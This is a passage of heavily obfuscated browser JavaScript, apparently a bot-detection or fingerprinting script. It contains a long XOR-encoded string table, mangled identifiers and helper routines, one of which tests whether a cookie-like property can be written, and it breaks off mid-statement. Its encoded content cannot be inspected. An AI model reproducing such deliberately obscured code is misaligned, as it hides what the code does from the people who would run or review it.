P_&HLLTI\v7\x3fAA\n\x00AF\x00^J|DITq\x07<_C\x40\\z]HO\n^^\x40[1BNV4F\v\nZ&COT\v\bT>B[c]IQ\rJtD\\\tKL\x07[\x40+GQ\bB\b\x07PL5YYB0\rTGO\r+\\LXW\nL<aUIPC\x07G\x40\r3\x00KYFXUW];ZD+O0\x00[\n\tTG\x40\nJ9HT^\\^U\x07*\x07AN\f[^I=C[FG9[ZJF\v^FQBFzKSD[q\x07<Z\\G[\rQF2DTKN\"R\vvS_RTFA\n2XTI\b\vX\x00s\x07YI\\BU^JiYRCLCD-1\x07\\KJ\v^QZ\t\nGyOB_\x07UE:ZUTN\nP\t\x40\\zYHS9\fCT\r,(K\\Z\fVBYA_\x07NF/KT\t^ZWU\x07:L\fVQM\x00^V\x00\\]P_&HLLQ\x07S\t3Wn\x40YBU^FiCH\x07V\x406U\b\n\rU_LCiYFV^X\x00I1K\x00EM\x00H _Cf\vSONyFVZUVBY\fZJ^SS3\x07YTU\t\x07AFzNUG\fRT\x071IU_\n\x00AF\x00^NzYCZ_CB\\F>I]TK\x40\\z\x40_^\rSS:\vZ\x00\fG\x00W S\vYQ&\x3fAA\bYN\x40\\\x07\r7BWZ\x07C\v\tvA\x40\x00Q\x40\vDI!CY^\rYFID-ZUKIPR\x00\\F\t\ri\x07^RNXA+\\MXXZUF\tE]1YOX\x40UX\t4Q\f^\x00MD\vSvNUD\b\vYXJbNV\f\tQ\vF\'TO\n\t-\x00]FZLCiY^RQ7]\f]\t\x40\\zLHMAOs\x07FK\\V\x40\\v__^\tYL7]\fA\b\x00\t\vKv\x00\b\rE\\}N[V\rDQHX]r\v^\vD\x40S\r\'\x07PT\x00\tR\x07F\'E\x00L\t\fTT\x071[Z\vTB\f&NBOZPFZXQ\x00[<\x00\v\\\n^Er\x07YYTQ\tF\'NX\'YO:\x00uPrCQ\x40F:LVF.X\r\x00Ub\x07\x07PJ\fZF\'YE[\vI\rw\x00A\x40\x00Q\x40\x07AxHKRq\x07<Zq\x07YXDIRL5YYBFB\x00^6\x40\n[Q\v[FF\bN&\rH\b\n^-\nkL[\nGA3YR\x07MYEP\x00Xd^PF\vC[<DI\bN+S-KQt\n-O]RF _Cf\nS\x00v\bXC]XIQ\rB$A_^\rYUTwQZJ]\x07V\t\tS TJOUAOH0N\x40\fN\nOg\vWR&HN_\f\x40+\\MXXC+\f];_\b[\vZ\t3SMC[TU\x40B$YNS\vQ\r8ZGvP\b\vA7YSEJCBOD:ZUPJ\fZF\'^O\x07PI\rb\bGVJ\n\x00[FT0\x07 XBI&>K]TL\x40\"LnHG^\fRIJbNVGZYQ\x400\v\b\n^\t-T\x40TBR)_WY\rI0G\x07\f\\OFZ8A\x07KqKLH\f]F\f VOCS9\\\nYTQ\t^RAiC_]\\#E\\w\x07JDOQEWAHg\b9R3:\x07[PAX\tRA\x00[=BT\nJCBOD:_\x40\x40TXU\n]-VLKBBSI36.CTIAC!HGITv\b\\G[\rBKtH^UB\x40Y\x071P\x07YNdFF\'HXXK\rw\x07\f[ZB)KOD^SH0[Z\vT\n\x00AF\x00^I!CY^\rYF)\\]E]GB5_]_\x07YNS-ZW]PQCN.];\x40SYJ\bH<\x07GMAPX]\bN&\r[\bLVM&[\\JQKAZ\r\nF;C_TS\x40>_AFTXWLJ,Y\bKJ\bH<\x07GMAX\\\x40\x075UNBB^D}\x07FP\x40RX\x40\v\x07\"BSN\\RA\"ALLQWCI!CY^\rYF)\\[E\\FGPB5_QTB\x00^6\x40[P]OB\f=HO\bE\x00wZ\x00U]\x00\\RL DUDT[\x07-[\v\x07\x40WV[z]HO\n_C\x40S\r\'\x07\x07YLT\fJ XHD\\\v\n\x000ZQtH-X\x40N=N\x07O\x00\\s[LL\fZGY5_^A\rAqOPDPXAZ\r\nF;C^TKL\\K\\WB2INGBKD&_JHTXC\fRjxUfGRH1S\\\nV\x07UDFVI!CY^\rYFIA$AP\x07CK]GC\x07\nL<N\fR\x00qKZ[Q\vUG\v^n__^\tYNHU9\x40A[I|\f\b\rY\x00X\v+AL\rTZUH5YUXUKE\vI-LZOBU^[iC[\\VRqALA\x00][\x00R]iYOR\rI)z[_\\\t\x40\x40\f[ HO\bE\x00fsCODQPNy\x00\x07NNC\x40I/R^\rX35\\_C\x07RwZUPJ\fZC\x40|_RVV\x40w[LL\fZV/__^\tYNO\x40v]YPN\bX\\RA\x00[=BT\bKL\bRwH\v\\\x00W\\F\n$__\\A\x00X+ZUAN\vT\x07\x07vXIO#P\vSZC\rTZUH5YUXUC\x40S\r\'\x07U_\fJ XHD\\_*Z\n\r\n\x00AF\x00\\:XVFUYTN\rAPJ\fZPN6_OZ\bJX*\x40\x00]S\n\x40&OYv\tX+7OVNV\x40|\x07GCNXN8\\*]\ntZUZ\n\r\rxWE\v[\vD}\\AGW\x40\fJvHY\vN}_\fO\x40LC5Y\\EB3ZD\x40\n\"QF\x40:\b\tqQ\t\\QFVXb^BQ>:]K\x40<G\x40L#}YK\x07]\x07\v>\x00K\x00JVF\v\nZ&C^RCM\x40vS\v\fY\tGW5]JFJCTs\\EZ\x40GG=\\_C\x07RwZUPJ\fZPN$]VST_\x07ND>IWB\x00GRAiKOD^S\x40v\bXC]XIOIB\f/P^L\\LJP;RR]1HTi\fAN\x40o_\v\x00w[\x00\nJ,Y\b\v\x07U\tQJv_\x40JV\x40q\nJ:^SEJ9x*\x3fqFJkF\vK1__X#\vY\bRJvHZTP[DJzJ_^,EP\r+\\\nAV%:yu=5jrlo2&x<b\x3f1inTZP\v\fJ&_\x07C>\\>KVJ\nXa 3n\x07fn#0r y-\r6|}x=23xEY5_EA\fR\'9]A]wU\x00\bN\'\nLK\tX\x40VJ\x00\\C\vH8P\v\n:\x07kZ[\x07][\x00V\rhxm0=S\v_8,\\GAQF1A2BG\nK\r1APBZSQ.N&LWO\b\x07EFTF\n=cc|350kb+0ke}9 p\"D-\x40FJ\nPH1YjKZ\vI\r-[G\fz6=5g+:phtn90r<b\x3f1in\r]ZC-VHO\bE\x00F/xGA\x40\x40\bJ:IUX\x00YQs^W}QF\v\f HORX#\x40WC\\DA\\(J:IUXFX;\\SXXB_!hORXe\x00PJFQLS(COFJqKZ[EFXdFF\'HK5T\x40v_\x40\n%YZWUG|\\_C\x07RwZUPJ\fZo3}YK\x07X\x07:\x07[PAXI\x40A uNN[S[1ZK\x40X\x00O\x07\x07_HKL^|-W\n[QYQ\x40\fAtYG#_TGA9\x40A[\x40B\f/[[X\\\x07\n\x00H3NVXL\vA0H\\C\x07SLU+\n^G\x40P\'MY\fCr\vNq/Z\fRqZG]Fi[zjR\\0\f\\ZAiHQ\nENSD0_GNTIoiBuFACUI&\bGD\x07M\\Q\t\vPL5AV\bK\x40S\r\'\x07EMO\x07\x07OPO\vIbNK\v]FZUuGORN[\x07-[\x07M\\Z\t\x07PL5AVK\x40Y\x071\x07\tPZDA\x07:LKRGqKLH\fU\t\tW7UYJ\r\\<VIB P\\C[D+WYFXUWHZ8ALE\vI-\b\x07MF\v\nZ&CP-UX\v+[O\vEM[!_TW\vYQ&\bGD\x07Y\x00\\F\t;PGXBSH*S\npT\x3f]HH\b\vA7YSEJCBOA$H\n[Q\vRL\r[&DTM^_\nD:H[Q\x40A1NK\f\\mM\x40\f\x40 BNS\f\x07R;+GLHVXXF\nz^VC\x07VEnZPJ\fZ!E1NN\bA_\n\x00N+]MMA\vAW]r\vDA\rR,\x07\\WL\fZJ}gS\x00U1R\x00|V\t\tS_HKLQRw\x07\x07\r9AY\v[\'\x07A\fK6wLwF9]Z\x40FAlQ\v\x00QGWe0BCB\b\v/\f]5TRRI\x401ZG\x07\f\\F0\r\nWJhBrA#HWA[ZFWT EHE\vBY\vJH\v\n^Gj\nFL7A\"LVCBVI\r2Z[PQG\fZ7YOXBYSE6\x07KPN]\x00\r[5CYOR>Y\'SH0JG]XV\v^F HHKRB0C]\n\r[\fJ7YI\nD\x00>KNX+\'MY\fCzDNOCO5wZOJ\fPLWR|LAl^`D,NBy%\\\tAFW$sD\b*\\:\'GOJ>YUVz__YA\vY\'/\x07GMA\vX]\x40\x07JBTOP\nFS\r(SjC[YZ\x40[=\n]=C]UNNSS\t)IC[XP\tP\x40\'NJ_P\n\f:GAJ5[FRBiTBS\\:0ALL\rQZ\r\x07#CY\tH\t8\x40^UZ\t\vN3HI9_N\x40M>\x07HM]\\\f\tM\x40\v\\1_{M\fCBqU&]OR_.G] [HGJ-ZW]RXO\x40DYxBII\f\r\nA1BN\f\nND#VKXUBYeR^A\r\\\rDBxC_^F\n\\R\'_OT4\\X+RZ5I\x00LPG\x07\"ZAN\vTTN\'HOTO\r+\\L\f^\x07\x40[V)[[X\\=!\x40As\x07\x07_QYOFQ\v]:\r\\_C\x07RwZUPJ\fZPN$]VST_\x07ND>IWB\x00G\x07}D\v\\e\x07\x00VEZGQ\x00\n NRXI%:\x00]CH^UXV[zY\n\bLC_D,BDGQFW7LIO\\U\r\r\\:QKLKZJQ\x40\fAtYY\b\rGF\"ZVY][!_T\nY\rI0P\x40A [Z\fNFI\x006\x00C]QZ\r)PKG","]!CNC\x07","N^\rX,>\x07O","yA\vO6FV(S\'","M0_S\\","FFc\x07[<","G","(LIF\f8PP\v","+\\CH","\'>O^5","<\"VD<:ZG]F","[Z\rF7F","^\fO\t+","yF9XW\n[+MI\vQ\vL1H^O","GrGd\\\n\x407LI^","_\v^\\qFXG","","H1YnC\x07XI)<\x07GTJ:\x00G","Q\r+\x07KPl\x40","M1KPp]\x40\x07A5Ae\x40=[\\\f:","p\vHIgBX","]\x07R","T"];};var Tx=function(wR){var zE=wR[0]-wR[1];var hX=wR[2]-wR[3];var Pn=wR[4]-wR[5];var Q6=lC["Math"]["sqrt"](zE*zE+hX*hX+Pn*Pn);return lC["Math"]["floor"](Q6);};var wH=function(){return Yn.apply(this,[KZ,arguments]);};var X1=function(){return ZX.apply(this,[OT,arguments]);};var kG=function rn(I1,wM){var vm=rn;switch(I1){case mw:{return String(...wM);}break;case Rg:{return parseInt(...wM);}break;case kL:{rQ.NI=P0[TK];Oh.call(this,JT,[eS1_xor_1_memo_array_init()]);return '';}break;}};var Id=function(qM,An){return qM>>An;};var rt,KF,Mp,ZY,Q8,Lp,T7,f2,Zd,Dl,R8,Sd,pJ,kT,PY,BJ,I7,mz,It,tC,Hv,kL,YO,tI,Rh,tv,Vv,ps,F7,HW,Mt,F0,O8,Tz,GJ,s2,Is,Av,Yq,sq,JJ,Xl,AZ,vd,ll,xJ,nd,q7,B2,Uz,Pv,mS,Yz,GS,Vh,F5,m5,BZ,lA,cz,G4,MY,k0,Gq,cO,Cq,fT,E5,Wh,jC,Zh,AG,BU,nh,rL,OS,OJ,KW,Ch,K0,pF,nA,Xp,pp,HU,Oq,XT,EL,LW,QA,vg,CO,qG,QD,J3,wz,dz,js,fJ,Ep,p3,Dw,nS,c5,sU,G8,nq,Cv,EG,Pq,Zv,Jt,NU,mh,UI,N8,N2,Uv,xD,S7,Rw,P8,YL,wY,f5,N5,QL,FZ,SI,G,OY,Zs,LI,zU,AC,pY,qS,A3,IC,pT,qU,B,cg,nD,VC,HC,bG,hG,rD,n0,L4,TD,OL,J5,FQ,vC,T,n8,rs,jW,Rq,gC,QY,bS,YD,vF,D,cA,d0,YQ,lg,fz,U7,O4,Ig,fG,dT,q8,FD,MD,gv,pD,GG,NA,RT,Tc,r7,vI,Tw,MF,FI,Ct,I4,g8,N,Vz,lD,gs,qY,M0,N3,tL,Rg,E0,O7,vD,BY,Ed,E3,dp,TS,sd,wd,vq,k8,Yl,cU,HD,p4,K5,KJ,kl,qz,bI,MZ,lI,Ld,xS,Ql,ls,OF,LG,lc,LA,Nd,O5,JU,wp,Es,cp,C5,H5,tQ,v4,HQ,IO,XG,rC,vJ,XO,rl,IA,Pl,SF,s4,sQ,pC,f7,x0,CQ,ZZ,fl,L8,gw,Oc,kW,Sg,cY,qg,OW,Iq,fq,Sv,Yt,rd,TI,Q5,v0,xl,r3,JS,B4,xL,qd,Js,jt,xt,O3,Rp,hJ,Gd,z7,gT,kU,zc,ZS,nC,J0,hs,tp,UZ,T3,M7,K2,fA,AW,Qt,ht,vT,Mq,Mh,sS,Ap,SS,F8,lw,p5,QJ,BD,GZ,CY,Xg,WG,nJ,qc,rY,zp,FT,k7,V7,tq,dJ,hh,jp,hU,fQ,Uh,q2,tU,HO,T2,A2,Mw,x2,J4,Wd,VW,qJ,R0,zv,Dp,mC,Vp,Bd,VA,lY,wQ,jJ,Jz,dY,ND,VO,l7,As,gJ,FW,hA,S,Dz,OO,w7,RQ,QT,qI,c2,SU,YG,bg,B0,M5,r8,YJ,E2,lW,lS,RL,Rs,Y7,LD,ID,j2,HS,AS,nc,Gp,NG,XU,MW,I2,Ul,JA,Xw,PD,tO,VF,g4,LQ,K8,Gc,UD,DU,g3,Yw,VQ,Lh,N4,g7,XY,Qc,c0,X0,WL,Fp,WJ,GU,gF,Jh,f8,Nz,ql,G0,X,pv,Kv,xw,S3,w2,Dh,SG,LZ,EZ,dD,sp,tS,Gw,Kd,EW,hI,RJ,KQ,UG,Ad,U4,Kl,jc,t3,qQ,ZA,bv,v5,EQ,bz,jh,DJ,fF,FC,p2,N7,KZ,B5,EC,V8,Ps,z5,Ot,fD,ZL,PO,HJ,WT,KT,nt,xg,T8,Ns,Ks,zQ,Cs,nT,A4,r5,lZ,Dg,j3,IS,NY,OI,wh,Fq,qD,xG,MG,Iw,gL,CG,vY,RU,rA,Hl,fO,Ms,M2,A8,Lg,Fg,W8,n7,D0,A5,Ac,kp,cG,Pg,m2,rp,G7,tA,R7,DS,cL,PW,mI,wc,E8,AI,Eq,lv,I8,l2,gg,mv,PJ,Vc,D2,TZ,Sh,UL,rF,RA,t4,kQ,WD,NS,MJ,Sz,nv,qT,YU,k2,QQ,j8,dL,BQ,pt,bd,hS,j7,Pd,qO,Cz,pI,xT,D8,gc,dW,Wl,wC,V2,kz,C3,Y8,mG,b5,Fz,dw,xC,ST,Fv,bh,qF,dI,xU,dC,bF,d8,q4,DW,kv,JZ,lJ,ks,AF,mp,Fc,jF,t7,fs,IT,nF,ZJ,cJ,nU,AD,NZ,GT,XJ,cI,Xv,Xc,qh,VG,JW,bw,LJ,LU,r0,xQ,EI,hl,R2,np,wF,tJ,hF,GA,cl,FY,W5,DL,T0,dF,jg,wt,Il,S5,L3,vl,qL,vW,Sp,zS,tW,SZ,XI,AL,Dv,MI,YA,Yc,kD,TF,bL,TQ,TA,FL,g2,j5,nW,JY,WS,F2,Gs,xO,zF,RY,Jd,Ip,AA,PF,dS,Wz,FS,lF,RS,nw,Z0,RO,Lw,x7,sD,Hs,m3,ZU,kw,C7,A0,Ev,BS,Fh,d4,J2,mg,s7,LS,Mc,nz,FU,QC,Ew,BW,CD,hT,gq,z8,Dc,Dd,VS,S8,fp,Pt,wZ,hq,t5,L5,Bc,Ft,Bv,zA,DG,A7,nY,rI,bU,OQ,QU,vO,Bs,ld,Vg,s8,fd,jw,U3,JG,SO,gp,Fw,Yp,c8,S4,qp,cq,Mz,V5,Sw,mY,Zw,Nh,q0,ES,dc,Wv,W0,Qq,Pz,vG,D7,j0,n2,XS,cC,w0,PT,ZW,cS,Np,UY,XZ,Bw,Bt,IF,m8,Z8,Zp,bD,HA,Td,pA,II,ms,wS,BL,b8,bJ,h8,p7,KD,cw,pz,RF,wL,kC,B7,W4,ds,Eh,Vq,Us,Og,UO,d5,Os,l0,F,Bl,IY,l5,SW,Q7,Dt,NQ,I0,ss,b7,O0,O2,Bp,Kg,YY,mQ,EY,hD,dA,LF,nQ,Rd,kh,JL,WI,Lv,mO,Ds,U,Tt,KS,ZQ,fL,St,RG,vc,Z4,w5,YF,OG,cv,VT,LO,gS,jS,wD,WO,w3,kq,lL,T4,HL,mW,C8,DQ,cF,f3,DY,pG,gG,C0,ww,DZ,Wp,OT,Y0,dl,r2,Qv,xv,S0,CF,YW,HG,zT,Kp,gY,dG,Ah,lQ,Ud,wA,x8,rw,Hc,nl,W2,H0,xY,kS,dd,PG,hQ,mA,NC,fw,ZT,gD,vQ,vp,sJ,m7,DA,L7,gZ,md,MQ,FA,Rc,bQ,n5,KI,TJ,hW,Y2,EF,Ug,s5,zL,IQ,gh,vv,QS,NF,V0,pS,sG,Ec,sh,cD,V3,X2,KC,gd,ZO,MA,jY,z0,Xd,Gz,J7,wG,ED,gU,SQ,Hw,fI,hd,TW,ZF,pL,nL,Ht,zI,PS,pU,c4,JQ,T5,WA,l4,K7,Lz,bq,fU,kJ,VJ,TC,Op,Wc,sl,zD,mt,sg,YT,vA,NT,rv,jD,bC,x5,tG,hp,pZ,P7,tD,Hh,b0,Z5,Uc,vw,WZ,Tq,UC,Ez,zW,Cc,Cp,Wt,Kt,Yh,f4,wJ,AU,Fs,AQ,sF,kY,Uw,CA,BG,xq,Iz,Ag,d7,qW,pg,NJ,ws,dh,s3,mw,xh,Ih,Md,P5,MC,wg,hO,mq,UQ,pw,kF,xd,XC,QI,SY,nZ,Pc,PQ,Bq,YC,Lt,Kz,z2,Q0,jv,Aw,IG,zY,RD,Fd;var Sm=function(jx){return void jx;};var Jk=function Zx(nV,wx){'use strict';var RK=Zx;switch(nV){case jC:{var U6=wx[Rz];var Vj=wx[I];var SR=wx[Fl];t8.push(QG);try{var WK=t8.length;var N9=Y4({});var tx;return tx=rm(O3,[D4()[ph(LK)].call(null,Dn,Ck),OA()[SD(KA)].call(null,j1,Nj,nR,jR),WY()[XD(KA)].apply(null,[R5,Y4(GF),F4,Gn]),U6.call(Vj,SR)]),t8.pop(),tx;}catch(Wn){t8.splice(g0(WK,GF),Infinity,QG);var Lx;return Lx=rm(O3,[D4()[ph(LK)](Dn,Ck),WY()[XD(ck)](z4,M8,HV,qR),WY()[XD(KA)](w4,Y4(Y4({})),F4,Gn),Wn]),t8.pop(),Lx;}t8.pop();}break;case IO:{return this;}break;case xw:{var f1=wx[Rz];t8.push(Jm);var SH;return SH=rm(O3,[PA(typeof AJ()[H3(M3)],'undefined')?AJ()[H3(GF)].apply(null,[g5,GX,Om,m6,zh,jQ]):AJ()[H3(Ic)](fY,U5,c1,TX,P2,tF),f1]),t8.pop(),SH;}break;case AW:{return this;}break;case Lz:{return this;}break;case tZ:{var b4;t8.push(CS);return b4=PA(typeof JF()[MS(F4)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[AB,X5,nB,S9]):JF()[MS(sH)].apply(null,[GF,Z2,Cp,YH]),t8.pop(),b4;}break;case qO:{var dM=wx[Rz];t8.push(Bn);var H1=lC[OA()[SD(F4)](Y4(Y4([])),fV,Qb,Q4)](dM);var W6=[];for(var CB in H1)W6[D4()[ph(GF)](tJ,w4)](CB);W6[JF()[MS(nR)].call(null,mJ,g5,V6,xj)]();var hR;return hR=function rV(){t8.push(TB);for(;W6[PA(typeof B8()[bp(WF)],Tp([],[][[]]))?B8()[bp(Ic)](Yf,XH,gA,Y4(Y4([]))):B8()[bp(M3)](HY,xv,tk,K1)];){var bb=W6[B8()[bp(sY)](GF,c6,GY,QG)]();if(xF(bb,H1)){var ZM;return rV[Tj()[hn(g5)](GV,rG,YH,qn,mJ)]=bb,rV[OA()[SD(AB)].call(null,P2,pY,HY,nx)]=Y4(GF),t8.pop(),ZM=rV,ZM;}}rV[OA()[SD(AB)](g5,pY,Y4(Y4(GF)),nx)]=Y4(M3);var dX;return t8.pop(),dX=rV,dX;},t8.pop(),hR;}break;case gw:{t8.push(NR);this[PA(typeof OA()[SD(zh)],Tp('',[][[]]))?OA()[SD(U5)].call(null,U2,qA,Hp,kf):OA()[SD(AB)](F4,I7,Y4(Y4([])),nx)]=Y4(xx[xc]);var Zb=this[OA()[SD(GQ)](K1,Q0,Y4(Y4(GF)),pk)][M3][OA()[SD(FH)].call(null,Y4(Y4(GF)),O7,xj,SE)];if(PA(WY()[XD(ck)](DK,Y4(Y4({})),HV,rv),Zb[D4()[ph(LK)].call(null,E9,Ck)]))throw Zb[WY()[XD(KA)](tF,Y4(Y4([])),F4,lc)];var lV;return lV=this[J8()[BA(Ic)](VE,Hd,j1,Qk)],t8.pop(),lV;}break;case cz:{var NV=wx[Rz];t8.push(YH);var WX;return WX=NV&&Uf(PA(typeof OA()[SD(LR)],'undefined')?OA()[SD(U5)].apply(null,[U2,NR,gk,Ex]):OA()[SD(xc)].call(null,pQ,gA,X7,bj),typeof lC[FJ(typeof OA()[SD(n6)],Tp([],[][[]]))?OA()[SD(zh)](g5,XX,S2,w6):OA()[SD(U5)](p8,bV,Y4([]),X5)])&&PA(NV[B8()[bp(GF)](w4,En,jA,Ck)],lC[OA()[SD(zh)].call(null,F9,XX,qA,w6)])&&FJ(NV,lC[OA()[SD(zh)](Ic,XX,Y4(Y4({})),w6)][JF()[MS(Hd)](KA,cQ,Nb,Q2)])?D4()[ph(GQ)].apply(null,[GR,jQ]):typeof NV,t8.pop(),WX;}break;case KZ:{var XB=wx[Rz];return typeof XB;}break;case Rg:{var hb=wx[Rz];var hj=wx[I];var nk=wx[Fl];t8.push(fb);hb[hj]=nk[Tj()[hn(g5)].apply(null,[z7,rG,c1,qn,Bx])];t8.pop();}break;}};var gE=function JK(ff,fj){'use strict';var b6=JK;switch(ff){case Rg:{var DR=fj[Rz];var C1;t8.push(tb);return C1=DR&&Uf(OA()[SD(xc)](Ic,f6,GE,bj),typeof lC[OA()[SD(zh)](zh,wX,g5,w6)])&&PA(DR[B8()[bp(GF)](w4,sh,Y4(GF),WF)],lC[OA()[SD(zh)](fS,wX,LR,w6)])&&FJ(DR,lC[OA()[SD(zh)](Y4(GF),wX,Y4(GF),w6)][JF()[MS(Hd)].call(null,hM,Y4({}),Ek,Q2)])?D4()[ph(GQ)](LX,jQ):typeof DR,t8.pop(),C1;}break;case Fl:{var wn=fj[Rz];return typeof wn;}break;case nU:{var p9=fj[Rz];var jj=fj[I];var Fn=fj[Fl];t8.push(IJ);p9[jj]=Fn[Tj()[hn(g5)](z9,rG,KA,qn,n6)];t8.pop();}break;case LU:{var jB=fj[Rz];var h9=fj[I];var Z1=fj[Fl];return jB[h9]=Z1;}break;case Rz:{var fX=fj[Rz];var Zn=fj[I];var Tk=fj[Fl];t8.push(nf);try{var Xk=t8.length;var wj=Y4([]);var KR;return KR=rm(O3,[FJ(typeof D4()[ph(X5)],Tp([],[][[]]))?D4()[ph(LK)](Td,Ck):D4()[ph(jR)].apply(null,[QM,WR]),OA()[SD(KA)](TG,WA,DK,jR),WY()[XD(KA)].call(null,R5,Y4(Y4(M3)),F4,pG),fX.call(Zn,Tk)]),t8.pop(),KR;}catch(Hn){t8.splice(g0(Xk,GF),Infinity,nf);var sx;return sx=rm(O3,[FJ(typeof D4()[ph(U2)],Tp('',[][[]]))?D4()[ph(LK)](Td,Ck):D4()[ph(jR)].call(null,AK,U1),WY()[XD(ck)](GE,GE,HV,ss),WY()[XD(KA)](Y4({}),qE,F4,pG),Hn]),t8.pop(),sx;}t8.pop();}break;case zI:{return this;}break;case T3:{var AR=fj[Rz];var FV;t8.push(G5);return FV=rm(O3,[AJ()[H3(Ic)](qA,U5,c1,sj,nn,LB),AR]),t8.pop(),FV;}break;case dl:{return this;}break;case tI:{return this;}break;case lw:{var gH;t8.push(fS);return gH=FJ(typeof JF()[MS(zh)],'undefined')?JF()[MS(sH)](GY,GY,l0,YH):JF()[MS(g5)](tF,Y4(M3),Kc,E6),t8.pop(),gH;}break;case Is:{var JV=fj[Rz];t8.push(Qx);var lm=lC[OA()[SD(F4)].apply(null,[jR,pJ,R5,Q4])](JV);var k4=[];for(var Pm in lm)k4[PA(typeof D4()[ph(nn)],Tp('',[][[]]))?D4()[ph(jR)](x4,GQ):D4()[ph(GF)](EF,w4)](Pm);k4[JF()[MS(nR)].apply(null,[Y4(Y4(M3)),Lc,DZ,xj])]();var Mj;return Mj=function m1(){t8.push(NR);for(;k4[B8()[bp(M3)].apply(null,[HY,V0,Y4({}),U5])];){var IR=k4[B8()[bp(sY)](GF,NA,Y5,DK)]();if(xF(IR,lm)){var LH;return m1[PA(typeof Tj()[hn(rG)],Tp([],[][[]]))?Tj()[hn(GY)](NM,UJ,M3,rj,LR):Tj()[hn(g5)](wk,rG,Y4(M3),qn,sH)]=IR,m1[FJ(typeof OA()[SD(U5)],Tp('',[][[]]))?OA()[SD(AB)].call(null,Hd,I7,K1,nx):OA()[SD(U5)](Y4(M3),CK,Y4(M3),vV)]=Y4(xx[If]),t8.pop(),LH=m1,LH;}}m1[OA()[SD(AB)].call(null,kx,I7,w9,nx)]=Y4(M3);var H4;return t8.pop(),H4=m1,H4;},t8.pop(),Mj;}break;}};var fE=function(tj){try{if(tj!=null&&!lC["isNaN"](tj)){var sM=lC["parseFloat"](tj);if(!lC["isNaN"](sM)){return sM["toFixed"](2);}}}catch(Yk){}return -1;};var Cn=function(KB,UH){return KB>UH;};var FJ=function(Nm,Px){return Nm!==Px;};var Ub=function Kf(b1,Y6){'use strict';var hE=Kf;switch(b1){case Lz:{var JR=Y6[Rz];t8.push(P6);if(FJ(typeof lC[OA()[SD(zh)](X5,bK,M8,w6)],D4()[ph(xc)].call(null,jG,tY))&&NX(JR[lC[OA()[SD(zh)].call(null,HF,bK,tk,w6)][FJ(typeof D4()[ph(Pp)],'undefined')?D4()[ph(FH)].apply(null,[gK,AB]):D4()[ph(jR)](db,L0)]],null)||NX(JR[D4()[ph(Pp)](p1,Jp)],null)){var wV;return wV=lC[D4()[ph(zh)](gf,Y5)][BF()[rJ(nn)].call(null,U1,p8,Hd,xH)](JR),t8.pop(),wV;}t8.pop();}break;case BC:{var Sx=Y6[Rz];var Qn=Y6[I];t8.push(Cm);if(Uf(Qn,null)||Cn(Qn,Sx[FJ(typeof B8()[bp(AB)],Tp([],[][[]]))?B8()[bp(M3)].apply(null,[HY,KQ,fS,p8]):B8()[bp(Ic)](TX,M6,Y4(Y4(GF)),GE)]))Qn=Sx[B8()[bp(M3)](HY,KQ,E7,gA)];for(var Mk=M3,DB=new (lC[D4()[ph(zh)](c2,Y5)])(Qn);mD(Mk,Qn);Mk++)DB[Mk]=Sx[Mk];var Tf;return t8.pop(),Tf=DB,Tf;}break;case KZ:{var pB=Y6[Rz];t8.push(qj);var sb=PA(typeof OA()[SD(Hp)],Tp([],[][[]]))?OA()[SD(U5)](gk,qn,E7,WB):OA()[SD(GY)].call(null,Y4({}),j8,Lc,mK);var MR=OA()[SD(GY)](KG,j8,zd,mK);var Mm=WY()[XD(Hp)].call(null,K1,UJ,Kk,YB);var bn=[];try{var rR=t8.length;var dj=Y4([]);try{sb=pB[J8()[BA(Od)](Zm,F4,FH,Q1)];}catch(NB){t8.splice(g0(rR,GF),Infinity,qj);if(NB[WY()[XD(U2)].apply(null,[U2,jA,r4,WE])][PA(typeof WY()[XD(c1)],Tp('',[][[]]))?WY()[XD(rG)](Bh,p8,C9,kB):WY()[XD(F9)].apply(null,[N6,GQ,Ej,qf])](Mm)){sb=D4()[ph(P6)](fA,N6);}}var gx=lC[B8()[bp(zh)](Od,cH,P6,sY)][PA(typeof B8()[bp(U0)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,nx,hK,n6,P6):B8()[bp(kx)].apply(null,[E7,mg,Lc,TG])](mX(lC[B8()[bp(zh)](Od,cH,bc,Y4(Y4(M3)))][B8()[bp(nR)].apply(null,[Z6,S8,jA,Y4(Y4(GF))])](),Jb))[PA(typeof J8()[BA(nn)],Tp([],[][[]]))?J8()[BA(zh)].apply(null,[Gf,R1,QG,wE]):J8()[BA(Lc)](f0,Lc,X6,cb)]();pB[J8()[BA(Od)](Zm,F4,FH,Q1)]=gx;MR=FJ(pB[J8()[BA(Od)].apply(null,[Zm,F4,WQ,Q1])],gx);bn=[rm(O3,[JF()[MS(YH)](tF,IJ,G6,Pp),sb]),rm(O3,[WY()[XD(M3)](GE,hM,GQ,dV),mB(MR,GF)[J8()[BA(Lc)](f0,Lc,Up,cb)]()])];var Df;return t8.pop(),Df=bn,Df;}catch(UK){t8.splice(g0(rR,GF),Infinity,qj);bn=[rm(O3,[PA(typeof JF()[MS(P2)],Tp([],[][[]]))?JF()[MS(g5)].call(null,jQ,P2,Sf,rK):JF()[MS(YH)](cQ,Hd,G6,Pp),sb]),rm(O3,[WY()[XD(M3)](tk,Y4(Y4(GF)),GQ,dV),MR])];}var sX;return t8.pop(),sX=bn,sX;}break;case JT:{var v6=Y6[Rz];t8.push(C6);var tm=D4()[ph(KG)](YE,p8);var Rm=PA(typeof D4()[ph(c1)],'undefined')?D4()[ph(jR)](jf,Ln):D4()[ph(KG)](YE,p8);var Y1=new (lC[BF()[rJ(Lc)].call(null,Bj,TH,F4,wb)])(new (lC[BF()[rJ(Lc)].apply(null,[Bj,LB,F4,wb])])(WY()[XD(LR)].call(null,GY,mJ,P2,Ob)));try{var zj=t8.length;var qb=Y4(I);if(Y4(Y4(lC[JF()[MS(Bh)].call(null,E7,Y4({}),L9,ZG)][OA()[SD(F4)](Y4(Y4(M3)),In,X5,Q4)]))&&Y4(Y4(lC[JF()[MS(Bh)].call(null,Bx,Hp,L9,ZG)][OA()[SD(F4)].apply(null,[Y4(Y4(M3)),In,Hd,Q4])][B8()[bp(GE)](w9,f4,vh,xj)]))){var Hb=lC[FJ(typeof OA()[SD(YH)],Tp([],[][[]]))?OA()[SD(F4)].call(null,Hd,In,jA,Q4):OA()[SD(U5)](vh,RX,xc,f6)][B8()[bp(GE)].call(null,w9,f4,Y4(Y4([])),n6)](lC[Tj()[hn(cQ)](nX,YH,sA,Yf,U0)][FJ(typeof 